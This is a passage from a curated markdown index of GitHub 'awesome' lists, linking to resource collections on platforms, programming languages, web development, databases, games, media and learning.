- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
- [Deno](https://github.com/denolib/awesome-deno#readme) - A secure runtime for JavaScript and TypeScript that uses V8 and is built in Rust.
- [DOS](https://github.com/balintkissdev/awesome-dos#readme) - Operating system for x86-based personal computers that was popular during the 1980s and early 1990s.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Ponyfills](https://github.com/Richienb/awesome-ponyfills#readme) - Like polyfills but without overriding native APIs.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [MicroPython](https://github.com/mcauser/awesome-micropython#readme) - A lean and efficient implementation of Python 3 for microcontrollers.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme) - High-level dynamic programming language designed to address the needs of high-performance numerical analysis and computational science.
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme) - Functional programming language and environment for statistical computing and graphics.
- [Learning](https://github.com/iamericfletcher/awesome-r-learning-resources#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
- [V](https://github.com/vlang/awesome-v#readme) - Simple, fast, safe, compiled language for developing maintainable software.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/preactjs/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [PageSpeed Metrics](https://github.com/palfi-ltd/awesome-pagespeed-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-web-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
- [Building Blocks for Web Apps](https://github.com/componently-com/awesome-building-blocks-for-web-apps#readme) - Standalone features to be integrated into web apps.
- [Svelte](https://github.com/TheComputerM/awesome-svelte#readme) - App framework.
- [Design systems](https://github.com/klaufel/awesome-design-systems#readme) - Collection of reusable components, guided by rules that ensure consistency and speed.
## Back-End Development
- [Flask](https://github.com/mjhea0/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [TALL Stack](https://github.com/blade-ui-kit/awesome-tall-stack#readme) - Full-stack development solution featuring libraries built by the Laravel community.
- [Rails](https://github.com/gramantin/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
- [FastAPI](https://github.com/mjhea0/awesome-fastapi#readme) - Python web app framework.
- [CDK](https://github.com/kolomied/awesome-cdk#readme) - Open-source software development framework for defining cloud infrastructure in code.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/academic/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Software Engineering for Machine Learning](https://github.com/SE-ML/awesome-seml#readme) - From experiment to production-level machine learning.
- [AI in Finance](https://github.com/georgezouq/awesome-ai-in-finance#readme) - Solving problems in finance with machine learning.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousran/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [TensorFlow.js](https://github.com/aaronhma/awesome-tensorflow-js#readme) - WebGL-accelerated machine learning JavaScript library for training and deploying models.
- [TensorFlow Lite](https://github.com/margaretmz/awesome-tensorflow-lite#readme) - Framework that optimizes TensorFlow models for on-device machine learning.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/analysis-tools-dev/static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
- [Flame](https://github.com/flame-engine/awesome-flame#readme) - Game engine for Flutter.
- [Discord Communities](https://github.com/mhxion/awesome-discord-communities#readme) - Chat with friends and communities.
- [CHIP-8](https://github.com/tobiasvl/awesome-chip-8#readme) - Virtual computer game machine from the 70s.
- [Games of Coding](https://github.com/michelpereira/awesome-games-of-coding#readme) - Learn a programming language by making games.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Contexture](https://github.com/ltchris/awesome-contexture#readme) - Abstracts queries/filters and results/aggregations from different backing data stores like ElasticSearch and MongoDB.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
- [Audiovisual](https://github.com/stingalleman/awesome-audiovisual#readme) - Lighting, audio and video in professional environments.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-educational-games#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
